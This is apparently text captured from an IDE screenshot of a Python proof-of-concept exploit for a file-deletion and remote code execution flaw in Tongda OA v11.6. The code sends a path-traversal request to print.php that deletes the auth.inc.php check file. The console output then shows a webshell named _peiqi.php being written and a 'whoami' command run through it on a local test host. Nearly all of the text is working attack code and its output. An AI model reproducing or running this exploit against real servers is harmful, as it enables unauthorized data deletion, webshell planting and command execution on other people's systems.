 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PycharmProjects - 通达OA v11.6 RCE.py
PycharmProjects 〉 CVE_POC 〉 通达OA v11.6 RCE.py
CVE-2020-13937.py × Weiphp5.0 前台文件任意读取.py × CVE-2020-13925.py × CVE-2020-8209.py × test_threadable.py × Domain_revese.py × 通达OA v11.6 RCE.py × CVE-2017-10271.py × CVE-2017-12615.py ×
1: 项目
18 print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx                                 \033[0m')
19 print('+  \033[36mCmd    >>> whoami                                                 \033[0m')
20 print('+------------------------------------------')
21
22 def POC_1(target_url):
23     check_url = target_url + "/module/appbuilder/assets/print.php"
24     try:
25         check_url_response  = requests.get(url = check_url)
26         if check_url_response.status_code == 200:
27             print("\033[32m[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞\033[0m")
28             input("\033[32m[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续..... \033[0m")
29         else:
30             print("\033[31m[x] 不存在 /module/appbuilder/assets/print.php 漏洞利用失败 \033[0m")
31             sys.exit(0)
32     except Exception as e:
33             print("\033[31m[x] 请求失败，{} \033[0m".format(e))
34             sys.exit(0)
35
36 def POC_2(target_url):
37     unlink_url = target_url + "/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
38     try:
39         unlink_response = requests.get(url = unlink_url)
POC_1() 〉 try 〉 else
Run: 通达OA v11.6 RCE ×
C:\Users\peiqi\PycharmProjects\pythonProject\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA v11.6 RCE.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA v11.6 任意文件删除&RCE
+  使用格式:  python3 poc.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  Cmd    >>> whoami
+------------------------------------------
Please input Attack Url
Url   >>> http://127.0.0.1
[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞
[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续.....
[o] 成功删除校验文件 auth.inc.php
[o] 成功写入webshell文件: _peiqi.php
[o] webshell地址为: http://127.0.0.1/_peiqi.php
Cmd >>> whoami
[o] 正在执行命令: http://127.0.0.1/_peiqi.php?peiqi=whoami
7: Structure
orites